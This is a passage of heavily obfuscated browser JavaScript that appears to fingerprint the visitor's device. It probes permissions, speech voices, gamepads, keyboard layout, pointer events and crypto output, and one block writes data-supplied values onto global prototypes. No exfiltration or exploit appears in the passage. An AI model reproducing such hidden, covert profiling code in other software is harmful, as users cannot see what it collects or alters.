            [PbUgrB(Fh4A2o[0x2c7])]: _RqS09_[PbUgrB(Fh4A2o[0x51])]
          });
        }
      } catch (OvJEV_) {}
      if (typeof Worker !== PbUgrB(Fh4A2o[0xa2])) {
        try {
          const bZBDsFe = PbUgrB(0x812),
            IiDrbzJ = globalThis[PbUgrB(Fh4A2o[0x33c])] || globalThis[PbUgrB(Fh4A2o[0x33d])];
          if (IiDrbzJ) {
            const Y_5sOH = new Blob([bZBDsFe], {
                [PbUgrB(Fh4A2o[0xac])]: PbUgrB(Fh4A2o[0x33e])
              }),
              rg1SNo = IiDrbzJ[PbUgrB(Fh4A2o[0x295])](Y_5sOH),
              C6zevg = new Worker(rg1SNo),
              r0XUYn = setTimeout(() => {
                kjYRdQJ(C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
              }, Fh4A2o[0x2f3]);
            kjYRdQJ(C6zevg[PbUgrB(Fh4A2o[0x296])] = sKUubF => {
              kjYRdQJ(clearTimeout(r0XUYn), C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
              const ybmWsmc = sKUubF[PbUgrB(Fh4A2o[0x2ba])];
              if (ybmWsmc && !ybmWsmc[PbUgrB(Fh4A2o[0x152])]) {
                const _TE_oq = ybmWsmc[PbUgrB(0x813)] || "",
                  ihMXIf = ybmWsmc[PbUgrB(0x814)] || "",
                  dg6iNU7 = ybmWsmc[PbUgrB(0x815)] || "",
                  KAriGNs = ybmWsmc[PbUgrB(0x816)] || "",
                  dcAJl5E = ybmWsmc[PbUgrB(0x817)] || "";
                if (_TE_oq === "" && ihMXIf === "" && dg6iNU7 === "" && KAriGNs === "" && dcAJl5E === "") {
                  ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x33f]), {
                    [PbUgrB(Fh4A2o[0xac])]: PbUgrB(0x818),
                    [PbUgrB(0x819)]: Fh4A2o[0x25]
                  });
                }
              }
            }, C6zevg[PbUgrB(Fh4A2o[0x171])] = () => {
              kjYRdQJ(clearTimeout(r0XUYn), C6zevg[PbUgrB(Fh4A2o[0x113])](), IiDrbzJ[PbUgrB(Fh4A2o[0x114])](rg1SNo));
            }, C6zevg[PbUgrB(Fh4A2o[0x248])](PbUgrB(Fh4A2o[0x2a1])));
          }
        } catch (OvJEV_) {}
      }
      try {
        for (const jwAmClx of ihMXIf) try {
          document[PbUgrB(Fh4A2o[0x1d2])](jwAmClx[PbUgrB(Fh4A2o[0xac])], jwAmClx[PbUgrB(Fh4A2o[0x340])]);
        } catch (OvJEV_) {}
      } catch (OvJEV_) {
        sKUubF[PbUgrB(0x81a)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
      }
      try {
        for (const [TQafJxc, VO73unn] of Object[PbUgrB(Fh4A2o[0x2cf])](dg6iNU7)) try {
          const nON8b6 = TQafJxc[PbUgrB(Fh4A2o[0x17f])](Fh4A2o[0x11a]);
          if (nON8b6[PbUgrB(Fh4A2o[0x51])] === Fh4A2o[0x15]) {
            const [kkfeHZ, D1PIq8] = nON8b6,
              ZJ3lLS = globalThis[kkfeHZ];
            if (ZJ3lLS && ZJ3lLS[PbUgrB(Fh4A2o[0x29e])]) {
              ZJ3lLS[PbUgrB(Fh4A2o[0x29e])][D1PIq8] = VO73unn;
            }
          }
        } catch (OvJEV_) {}
      } catch (OvJEV_) {
        sKUubF[PbUgrB(0x81b)] = OvJEV_[PbUgrB(Fh4A2o[0x9b])];
      }
      sKUubF[PbUgrB(Fh4A2o[0x2f6])] = {
        [PbUgrB(0x81c)]: _TE_oq[PbUgrB(Fh4A2o[0x30d])],
        [PbUgrB(0x81d)]: _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x51])],
        [PbUgrB(0x81e)]: _TE_oq[PbUgrB(Fh4A2o[0x30c])][PbUgrB(Fh4A2o[0x51])]
      };
      const F9OMsS = _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x341]);
      })[PbUgrB(Fh4A2o[0x51])];
      if (F9OMsS > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x342]), {
          [PbUgrB(Fh4A2o[0x2c7])]: F9OMsS
        });
      }
      const _HkFM2 = _TE_oq[PbUgrB(Fh4A2o[0x302])][PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0xac])] === PbUgrB(Fh4A2o[0x343]);
      })[PbUgrB(Fh4A2o[0x51])];
      if (_HkFM2 > Fh4A2o[0x0]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x344]), {
          [PbUgrB(Fh4A2o[0x2c7])]: _HkFM2
        });
      }
      const zkKWSY = {};
      for (const LFZL00 of _TE_oq[PbUgrB(Fh4A2o[0x30c])]) zkKWSY[LFZL00[PbUgrB(Fh4A2o[0xac])]] = (zkKWSY[LFZL00[PbUgrB(Fh4A2o[0xac])]] || Fh4A2o[0x0]) + Fh4A2o[0x1];
      for (const [w8SulIr, PoSAYY] of Object[PbUgrB(Fh4A2o[0x2cf])](zkKWSY)) ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x345]), {
        [PbUgrB(Fh4A2o[0xac])]: w8SulIr,
        [PbUgrB(Fh4A2o[0x2c7])]: PoSAYY
      });
      if (_TE_oq[PbUgrB(Fh4A2o[0x30d])]) {
        ac32cn[PbUgrB(Fh4A2o[0x2cb])](PbUgrB(Fh4A2o[0x346]), {
          [PbUgrB(Fh4A2o[0x347])]: Fh4A2o[0x25]
        });
      }
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x2f9])] = ac32cn[PbUgrB(Fh4A2o[0x2cf])](), sKUubF[PbUgrB(Fh4A2o[0x2fb])] = sKUubF[PbUgrB(Fh4A2o[0x2f9])][PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
        return sKUubF[PbUgrB(Fh4A2o[0x9b])];
      }), sKUubF[PbUgrB(Fh4A2o[0x2ab])] = sKUubF[PbUgrB(Fh4A2o[0x2f7])][PbUgrB(Fh4A2o[0x31a])] || sKUubF[PbUgrB(Fh4A2o[0x2fb])][PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x1]);
    } catch (OvJEV_) {
      sKUubF[PbUgrB(Fh4A2o[0x3b])] = OvJEV_ instanceof Error ? OvJEV_[PbUgrB(Fh4A2o[0x9b])] : String(OvJEV_);
    }
    return sKUubF;
  }
  async function o7wwue() {
    if (!(PbUgrB(Fh4A2o[0x28a]) in navigator) || !navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
        [PbUgrB(Fh4A2o[0x34a])]: {},
        [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
      },
      ac32cn = [PbUgrB(Fh4A2o[0x348]), PbUgrB(Fh4A2o[0x2d3]), PbUgrB(Fh4A2o[0x230]), PbUgrB(0x820), PbUgrB(0x821), PbUgrB(Fh4A2o[0x349]), PbUgrB(0x823), PbUgrB(0x824), PbUgrB(0x825), PbUgrB(0x826), PbUgrB(0x827), PbUgrB(0x828), PbUgrB(0x829), PbUgrB(0x82a), PbUgrB(0x82b), PbUgrB(0x82c)],
      ybmWsmc = ac32cn[PbUgrB(Fh4A2o[0x1a2])](async sKUubF => {
        let ac32cn = {
          [PbUgrB(Fh4A2o[0x1a3])]: sKUubF
        };
        if (sKUubF === PbUgrB(Fh4A2o[0x230])) {
          ac32cn = {
            [PbUgrB(Fh4A2o[0x1a3])]: sKUubF,
            [PbUgrB(0x82d)]: Fh4A2o[0x25]
          };
        }
        if (sKUubF === PbUgrB(Fh4A2o[0x349])) {
          ac32cn = {
            [PbUgrB(Fh4A2o[0x1a3])]: sKUubF,
            [PbUgrB(0x82e)]: Fh4A2o[0x23]
          };
        }
        try {
          const ybmWsmc = await navigator[PbUgrB(Fh4A2o[0x28a])][PbUgrB(Fh4A2o[0x28c])](ac32cn);
          return {
            [PbUgrB(Fh4A2o[0x2a5])]: sKUubF,
            [PbUgrB(Fh4A2o[0x173])]: ybmWsmc[PbUgrB(Fh4A2o[0x173])]
          };
        } catch (_TE_oq) {
          return {
            [PbUgrB(Fh4A2o[0x2a5])]: sKUubF,
            [PbUgrB(Fh4A2o[0x173])]: PbUgrB(Fh4A2o[0x34b]),
            [PbUgrB(Fh4A2o[0x152])]: _TE_oq[PbUgrB(Fh4A2o[0x9b])][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f])
          };
        }
      });
    try {
      const _TE_oq = await Promise[PbUgrB(Fh4A2o[0x2ee])](ybmWsmc);
      _TE_oq[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
        sKUubF[PbUgrB(Fh4A2o[0x34a])][ac32cn[PbUgrB(Fh4A2o[0x2a5])]] = ac32cn[PbUgrB(Fh4A2o[0x173])] === PbUgrB(Fh4A2o[0x34b]) ? {
          [PbUgrB(Fh4A2o[0x173])]: ac32cn[PbUgrB(Fh4A2o[0x173])],
          [PbUgrB(Fh4A2o[0x152])]: ac32cn[PbUgrB(Fh4A2o[0x152])]
        } : ac32cn[PbUgrB(Fh4A2o[0x173])];
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x830) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    return sKUubF;
  }
  async function qNN8hse() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x357])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x354])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23]
      },
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a]
    };
    if (PbUgrB(Fh4A2o[0x34c]) in window) {
      const ac32cn = new Promise(sKUubF => {
        const ac32cn = {
            [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x25],
            [PbUgrB(Fh4A2o[0x351])]: [],
            [PbUgrB(Fh4A2o[0x352])]: Fh4A2o[0x0],
            [PbUgrB(Fh4A2o[0x152])]: Fh4A2o[0x2a]
          },
          ybmWsmc = () => {
            try {
              return window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(0x835)]();
            } catch (sKUubF) {
              ac32cn[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x836) + sKUubF[PbUgrB(Fh4A2o[0x9b])];
              return [];
            }
          },
          _TE_oq = sKUubF => {
            return sKUubF[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
              return {
                [PbUgrB(Fh4A2o[0x1a3])]: sKUubF[PbUgrB(Fh4A2o[0x1a3])],
                [PbUgrB(Fh4A2o[0x34d])]: sKUubF[PbUgrB(Fh4A2o[0x34d])],
                [PbUgrB(Fh4A2o[0x34e])]: sKUubF[PbUgrB(Fh4A2o[0x34e])],
                [PbUgrB(Fh4A2o[0x34f])]: sKUubF[PbUgrB(Fh4A2o[0x34f])],
                [PbUgrB(Fh4A2o[0x350])]: sKUubF[PbUgrB(Fh4A2o[0x350])]
              };
            });
          };
        let ihMXIf = ybmWsmc();
        if (ihMXIf[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
          kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x351])] = _TE_oq(ihMXIf[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x169])), ac32cn[PbUgrB(Fh4A2o[0x352])] = ihMXIf[PbUgrB(Fh4A2o[0x51])], sKUubF(ac32cn));
        } else {
          const dcAJl5E = () => {
            ihMXIf = ybmWsmc();
            if (ihMXIf[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0]) {
              kjYRdQJ(ac32cn[PbUgrB(Fh4A2o[0x351])] = _TE_oq(ihMXIf[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x169])), ac32cn[PbUgrB(Fh4A2o[0x352])] = ihMXIf[PbUgrB(Fh4A2o[0x51])], window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = Fh4A2o[0x2a], sKUubF(ac32cn));
            }
          };
          kjYRdQJ(window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = dcAJl5E, setTimeout(() => {
            if (ac32cn[PbUgrB(Fh4A2o[0x352])] === Fh4A2o[0x0]) {
              window[PbUgrB(Fh4A2o[0x34c])][PbUgrB(Fh4A2o[0x353])] = Fh4A2o[0x2a];
              if (!ac32cn[PbUgrB(Fh4A2o[0x152])]) {
                ac32cn[PbUgrB(Fh4A2o[0x152])] = PbUgrB(0x83c);
              }
              sKUubF(ac32cn);
            }
          }, dg6iNU7));
        }
      });
      sKUubF[PbUgrB(Fh4A2o[0x354])] = await G_Xwqr(ac32cn, ihMXIf, {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5]),
        [PbUgrB(0x83d)]: PbUgrB(Fh4A2o[0x1a5]),
        [PbUgrB(0x83e)]: Fh4A2o[0x0],
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      }, PbUgrB(0x83f), bTCLRKa);
    }
    const ybmWsmc = window[PbUgrB(Fh4A2o[0x355])] || window[PbUgrB(Fh4A2o[0x356])];
    if (ybmWsmc) {
      sKUubF[PbUgrB(Fh4A2o[0x357])] = {
        [PbUgrB(0x840)]: PbUgrB(Fh4A2o[0x355]) in window ? PbUgrB(0x841) : PbUgrB(0x842),
        [PbUgrB(Fh4A2o[0x359])]: Fh4A2o[0x2a],
        [PbUgrB(Fh4A2o[0x358])]: {},
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
      };
      try {
        const _TE_oq = new ybmWsmc();
        sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x358])] = {
          [PbUgrB(0x845)]: typeof _TE_oq[PbUgrB(0x846)] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x847)]: typeof _TE_oq[PbUgrB(Fh4A2o[0x34d])] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x848)]: typeof _TE_oq[PbUgrB(0x849)] !== PbUgrB(Fh4A2o[0xa2]),
          [PbUgrB(0x84a)]: typeof _TE_oq[PbUgrB(0x84b)] !== PbUgrB(Fh4A2o[0xa2])
        };
      } catch (KAriGNs) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x359])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x357])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23]);
      }
    }
    return sKUubF;
  }
  async function sZO8yR() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x366])]: {},
      [PbUgrB(Fh4A2o[0x35c])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x35a])]: {}
    };
    if (navigator[PbUgrB(Fh4A2o[0x35b])] && navigator[PbUgrB(Fh4A2o[0x35b])][PbUgrB(Fh4A2o[0x35d])]) {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x35e])] = Fh4A2o[0x25];
      const ac32cn = navigator[PbUgrB(Fh4A2o[0x35b])][PbUgrB(Fh4A2o[0x35d])]()[PbUgrB(Fh4A2o[0x225])](sKUubF => {
        const ac32cn = {},
          ybmWsmc = [PbUgrB(Fh4A2o[0x361]), PbUgrB(0x852), PbUgrB(0x853), PbUgrB(0x854), PbUgrB(0x855), PbUgrB(0x856), PbUgrB(0x857), PbUgrB(0x858), PbUgrB(0x859), PbUgrB(0x85a), PbUgrB(0x85b), PbUgrB(0x85c), PbUgrB(0x85d)];
        for (const _TE_oq of ybmWsmc) ac32cn[_TE_oq] = sKUubF[PbUgrB(Fh4A2o[0x1d0])](_TE_oq);
        return ac32cn;
      })[PbUgrB(Fh4A2o[0x229])](sKUubF => {
        return {
          [PbUgrB(Fh4A2o[0x152])]: sKUubF[PbUgrB(Fh4A2o[0x9b])]
        };
      });
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(0x85e)] = await G_Xwqr(ac32cn, dg6iNU7, {
        [PbUgrB(Fh4A2o[0x3b])]: PbUgrB(Fh4A2o[0x1a5])
      }, PbUgrB(0x85f), bTCLRKa);
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x35e])] = Fh4A2o[0x23];
    }
    try {
      const ybmWsmc = [PbUgrB(Fh4A2o[0x22a]), PbUgrB(Fh4A2o[0x263]), PbUgrB(Fh4A2o[0x362]), PbUgrB(Fh4A2o[0x363]), PbUgrB(Fh4A2o[0x35f]), PbUgrB(Fh4A2o[0x360]), PbUgrB(0x862), PbUgrB(0x863), PbUgrB(0x864), PbUgrB(0x865), PbUgrB(0x866), PbUgrB(0x867)];
      let _TE_oq;
      try {
        _TE_oq = new KeyboardEvent(PbUgrB(0x868), {
          [PbUgrB(Fh4A2o[0x22a])]: Fh4A2o[0x61],
          [PbUgrB(Fh4A2o[0x263])]: PbUgrB(Fh4A2o[0x361]),
          [PbUgrB(Fh4A2o[0x362])]: Fh4A2o[0x364],
          [PbUgrB(Fh4A2o[0x363])]: Fh4A2o[0x364]
        });
      } catch {
        _TE_oq = {
          [PbUgrB(Fh4A2o[0x22a])]: "",
          [PbUgrB(Fh4A2o[0x263])]: "",
          [PbUgrB(Fh4A2o[0x362])]: Fh4A2o[0x0],
          [PbUgrB(Fh4A2o[0x363])]: Fh4A2o[0x0]
        };
      }
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x365])] = ybmWsmc[PbUgrB(Fh4A2o[0x2ef])](sKUubF => {
        return sKUubF in _TE_oq;
      });
    } catch (ihMXIf) {
      sKUubF[PbUgrB(Fh4A2o[0x35c])][PbUgrB(Fh4A2o[0x365])] = PbUgrB(Fh4A2o[0x9d]) + ihMXIf[PbUgrB(Fh4A2o[0x9b])];
    }
    if (navigator[PbUgrB(Fh4A2o[0x367])]) {
      sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25];
      try {
        const KAriGNs = navigator[PbUgrB(Fh4A2o[0x367])](),
          dcAJl5E = Array[PbUgrB(Fh4A2o[0x199])](KAriGNs)[PbUgrB(Fh4A2o[0x2ef])](Boolean);
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(0x86a)] = dcAJl5E[PbUgrB(Fh4A2o[0x51])], dcAJl5E[PbUgrB(Fh4A2o[0x51])] > Fh4A2o[0x0] ? sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x36c])] = dcAJl5E[PbUgrB(Fh4A2o[0x170])](Fh4A2o[0x0], Fh4A2o[0x16])[PbUgrB(Fh4A2o[0x1a2])](sKUubF => {
          return {
            [Fh4A2o[0x24a]]: sKUubF[Fh4A2o[0x24a]][PbUgrB(Fh4A2o[0x180])](Fh4A2o[0x0], Fh4A2o[0x6f]),
            [PbUgrB(Fh4A2o[0x368])]: sKUubF[PbUgrB(Fh4A2o[0x368])][PbUgrB(Fh4A2o[0x51])],
            [PbUgrB(Fh4A2o[0x369])]: sKUubF[PbUgrB(Fh4A2o[0x369])][PbUgrB(Fh4A2o[0x51])],
            [PbUgrB(Fh4A2o[0x36a])]: sKUubF[PbUgrB(Fh4A2o[0x36a])],
            [PbUgrB(Fh4A2o[0x36b])]: sKUubF[PbUgrB(Fh4A2o[0x36b])],
            [PbUgrB(Fh4A2o[0x30b])]: sKUubF[PbUgrB(Fh4A2o[0x30b])]
          };
        }) : sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x36c])] = []);
      } catch (ihMXIf) {
        sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3b])] = ihMXIf[PbUgrB(Fh4A2o[0x9b])];
      }
    } else {
      sKUubF[PbUgrB(Fh4A2o[0x366])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x23];
    }
    return sKUubF;
  }
  async function guuebT() {
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x370])]: {
        [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x23],
        [PbUgrB(Fh4A2o[0x36d])]: Fh4A2o[0x0],
        [PbUgrB(Fh4A2o[0x358])]: []
      },
      [PbUgrB(Fh4A2o[0x36e])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x372])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x371])]: Fh4A2o[0x23],
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x36f])]: Fh4A2o[0x2a]
    };
    try {
      if (window[PbUgrB(0x873)] && PointerEvent[PbUgrB(Fh4A2o[0x29e])]) {
        kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x3d])] = Fh4A2o[0x25], sKUubF[PbUgrB(Fh4A2o[0x371])] = PbUgrB(Fh4A2o[0x20b]) in PointerEvent[PbUgrB(Fh4A2o[0x29e])], sKUubF[PbUgrB(Fh4A2o[0x372])] = PbUgrB(Fh4A2o[0x374]) in PointerEvent[PbUgrB(Fh4A2o[0x29e])], sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x36d])] = navigator[PbUgrB(Fh4A2o[0x373])] ?? Fh4A2o[0x0]);
        const ac32cn = [PbUgrB(Fh4A2o[0x20b]), PbUgrB(0x875), PbUgrB(Fh4A2o[0x374]), PbUgrB(0x876), PbUgrB(0x877), PbUgrB(0x878), PbUgrB(0x879), PbUgrB(Fh4A2o[0xaf]), PbUgrB(Fh4A2o[0x13e])];
        ac32cn[PbUgrB(Fh4A2o[0x12f])](ac32cn => {
          sKUubF[PbUgrB(Fh4A2o[0x370])][PbUgrB(Fh4A2o[0x358])][PbUgrB(Fh4A2o[0x230])]({
            [PbUgrB(0x87a)]: ac32cn,
            [PbUgrB(Fh4A2o[0x226])]: ac32cn in PointerEvent[PbUgrB(Fh4A2o[0x29e])]
          });
        });
      }
      const ybmWsmc = new Promise(sKUubF => {
          if (!(PbUgrB(Fh4A2o[0x375]) in window)) {
            sKUubF(PbUgrB(0x87b));
            return;
          }
          let ac32cn = Fh4A2o[0x0],
            ybmWsmc,
            _TE_oq = Fh4A2o[0x0];
          const ihMXIf = dg6iNU7 => {
            if (ac32cn === Fh4A2o[0x0]) {
              ybmWsmc = dg6iNU7[PbUgrB(Fh4A2o[0x1ce])];
            }
            ac32cn++;
            if (dg6iNU7[PbUgrB(Fh4A2o[0x1ce])] > ybmWsmc) {
              _TE_oq += dg6iNU7[PbUgrB(Fh4A2o[0x1ce])] - ybmWsmc;
            }
            ybmWsmc = dg6iNU7[PbUgrB(Fh4A2o[0x1ce])];
            if (ac32cn >= Fh4A2o[0x17]) {
              kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
                [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
              }), sKUubF((_TE_oq / (ac32cn - Fh4A2o[0x1]))[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x14])));
            }
          };
          kjYRdQJ(window[PbUgrB(Fh4A2o[0x1d1])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
            [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
          }), setTimeout(() => {
            window[PbUgrB(Fh4A2o[0x1d2])](PbUgrB(Fh4A2o[0x315]), ihMXIf, {
              [PbUgrB(Fh4A2o[0x317])]: Fh4A2o[0x25]
            });
            if (ac32cn < Fh4A2o[0x17]) {
              sKUubF(PbUgrB(0x87c) + ac32cn + PbUgrB(Fh4A2o[0x376]));
            }
          }, dg6iNU7));
        }),
        _TE_oq = await G_Xwqr(ybmWsmc, ihMXIf, PbUgrB(Fh4A2o[0x23c]), PbUgrB(0x87d), bTCLRKa);
      typeof _TE_oq === PbUgrB(Fh4A2o[0x268]) && (_TE_oq[PbUgrB(Fh4A2o[0x264])](PbUgrB(Fh4A2o[0x1a5])) || _TE_oq[PbUgrB(Fh4A2o[0x264])](PbUgrB(0x87e))) ? sKUubF[PbUgrB(Fh4A2o[0x36f])] = _TE_oq : typeof _TE_oq === PbUgrB(Fh4A2o[0x268]) ? sKUubF[PbUgrB(Fh4A2o[0x36f])] = parseFloat(_TE_oq) : (sKUubF[PbUgrB(Fh4A2o[0x36f])] = PbUgrB(0x87f), sKUubF[PbUgrB(Fh4A2o[0x36e])] = JSON[PbUgrB(Fh4A2o[0x392])](_TE_oq));
    } catch (KAriGNs) {
      kjYRdQJ(sKUubF[PbUgrB(Fh4A2o[0x3b])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])], sKUubF[PbUgrB(Fh4A2o[0x36e])] = KAriGNs[PbUgrB(Fh4A2o[0x9b])]);
    }
    return sKUubF;
  }
  async function qTbtMl8() {
    if (!window[PbUgrB(0x881)] || !crypto[PbUgrB(Fh4A2o[0x380])]) {
      return {
        [PbUgrB(Fh4A2o[0x226])]: Fh4A2o[0x23]
      };
    }
    const sKUubF = {
      [PbUgrB(Fh4A2o[0x38a])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x377])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x388])]: {},
      [PbUgrB(Fh4A2o[0x3b])]: Fh4A2o[0x2a],
      [PbUgrB(Fh4A2o[0x3d])]: Fh4A2o[0x25]
    };
    try {
      try {
        const ac32cn = new Uint32Array(Fh4A2o[0x6f]);
        crypto[PbUgrB(Fh4A2o[0x112])](ac32cn);
        const ybmWsmc = {
          [Fh4A2o[0x0]]: Fh4A2o[0x0],
          [Fh4A2o[0x1]]: Fh4A2o[0x0]
        };
        let _TE_oq = Fh4A2o[0x0];
        for (let dg6iNU7 = Fh4A2o[0x0]; dg6iNU7 < ac32cn[PbUgrB(Fh4A2o[0x51])]; dg6iNU7++) {
          const KAriGNs = ac32cn[dg6iNU7][PbUgrB(Fh4A2o[0x50])](Fh4A2o[0x15])[PbUgrB(0x886)](Fh4A2o[0x1d], Fh4A2o[0x2e8]);
          for (let dcAJl5E = Fh4A2o[0x0]; dcAJl5E < KAriGNs[PbUgrB(Fh4A2o[0x51])]; dcAJl5E++) {
            kjYRdQJ(ybmWsmc[KAriGNs[dcAJl5E]]++, _TE_oq++);
          }
        }
        sKUubF[PbUgrB(Fh4A2o[0x377])] = {
          [PbUgrB(0x887)]: ybmWsmc[Fh4A2o[0x2e8]],
          [PbUgrB(0x888)]: ybmWsmc[Fh4A2o[0x378]] ? (ybmWsmc[Fh4A2o[0x2e8]] / ybmWsmc[Fh4A2o[0x378]])[PbUgrB(Fh4A2o[0x1e3])](Fh4A2o[0x16]) : PbUgrB(Fh4A2o[0xa9]),
          [PbUgrB(0x889)]: _TE_oq,
          [PbUgrB(0x88a)]: ybmWsmc[Fh4A2o[0x378]]
        };
      } catch (lxL5MDQ) {
        sKUubF[PbUgrB(Fh4A2o[0x377])] = PbUgrB(Fh4A2o[0x9d]) + lxL5MDQ[PbUgrB(Fh4A2o[0x9b])];
      }
      const DAyKkN = [{
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x88b),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x389]),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x88f),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x890),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x379]), PbUgrB(Fh4A2o[0x37a])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x891),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x894),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x895),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37b]), PbUgrB(Fh4A2o[0x37c])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(0x896),
          [PbUgrB(Fh4A2o[0x23f])]: [PbUgrB(Fh4A2o[0x37e])]
        }, {
          [PbUgrB(Fh4A2o[0x1a3])]: PbUgrB(Fh4A2o[0x384]),
